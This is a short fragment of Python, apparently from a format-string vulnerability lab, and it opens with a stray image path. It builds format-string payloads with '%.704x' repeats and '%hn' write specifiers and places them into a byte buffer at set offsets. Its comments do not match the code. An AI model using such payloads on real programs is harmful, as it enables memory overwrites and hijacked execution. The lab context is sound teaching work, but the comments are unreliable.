 18 # This line shows how to construct a string s with
19 #   12 of "%.8x", concatenated with a "%n"
20 s = "%.704x"*62+"%.47x"+"%hn"
21
22 # The line shows how to store the string s at offset 8
23 fmt  = (s).encode('latin-1')
24 content[12:12+len(fmt)] = fmt
25
26 s2= "%.8738x"+"%hn"
27 fmt2 = (s2).encode('latin-1')
28 content[12+len(fmt):12+len(fmt)+len(fmt2)] = fmt2
29